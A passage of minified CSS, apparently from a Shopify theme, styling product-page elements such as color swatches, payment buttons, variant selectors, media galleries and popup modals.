50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 0;}.product--right .product__media-list {margin-bottom: 2rem;}.product__media-container .slider-buttons {display: none;}.color-swatch__label {display: block;}.color-swatches-container {--swatch-size: 5rem;}.color-swatches-container--size-small {--swatch-size: 4.25rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-large {--swatch-size: 6.5rem;}.color-swatches-container--size-extra-large {--swatch-size: 8rem;}}.payment-badges-block .list-payment {padding-top: 0;}.payment-badges {padding: 0;display: flex;justify-content: center;align-items: center;flex-wrap: wrap;margin: 0;}.payment-badges-block li svg {width: var(--icon-width-desktop, 38px);aspect-ratio: 38 / 24;height: auto;}@media screen and (max-width: 749px) {.payment-badges-block li svg {width: var(--icon-width-mobile, 38px);}}.emoji-benefits-container p {font-size: 1.4rem;line-height: 1;margin-top: 0;}.emoji-benefits-container p:last-child {margin-bottom: 0;}@media screen and (min-width: 990px) {.product--large:not(.product--no-media) .product__media-wrapper {max-width: 65%;width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media) .product__info-wrapper {padding: 0 0 0 4rem;max-width: 35%;width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large:not(.product--no-media).product--right .product__info-wrapper {padding: 0 4rem 0 0;}.product--medium:not(.product--no-media) .product__media-wrapper, .product--small:not(.product--no-media) .product__info-wrapper {max-width: 55%;width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);}.product--medium:not(.product--no-media) .product__info-wrapper, .product--small:not(.product--no-media) .product__media-wrapper {max-width: 45%;width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);}}.shopify-payment-button__button {font-family: inherit;min-height: 4.6rem;}.shopify-payment-button__button [role="button"].focused, .no-js .shopify-payment-button__button [role="button"]:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;outline-offset: 0.3rem;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__text--gradient .text {background: var(--background-text);}.product__text-icon--gradient .material-icon {background: var(--background-icon);}.product__text--gradient .text, .product__text-icon--gradient .material-icon {display: inline-block;-webkit-background-clip: text;background-clip: text;-webkit-text-fill-color: transparent;}.text-with-icon-block {position: relative;overflow: visible;}.product__text--border-gradient, .text-with-icon-block--border-gradient {position: relative;border: none !important;z-index: 1;overflow: hidden;}.product__text--border-gradient:before, .text-with-icon-block--border-gradient:before {content: "";position: absolute;inset: 0;border-radius: inherit;padding: var(--border-width);background: var(--border-gradient);-webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);-webkit-mask-composite: xor;mask-composite: exclude;pointer-events: none;}.product__text-container--styling-text {background: none;padding: 0 !important;border-radius: 0;}.product__text-container--styling-container .product__text--border-gradient:before {display: none;}.product__text-container--styling-text .product__text {border-radius: var(--border-radius);border: var(--border-style) var(--border-width) var(--border-color);}.product__text-container--styling-text .product__text {position: relative;padding: var(--padding-y--desktop) var(--padding-x--desktop);}.has-border-radius {border-radius: var(--border-radius-desktop) }@media screen and (max-width: 750px) {.product__text-container--styling-text .product__text {padding: var(--padding-y--mobile) var(--padding-x--mobile);}.has-border-radius {border-radius: var(--border-radius-mobile) }}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + 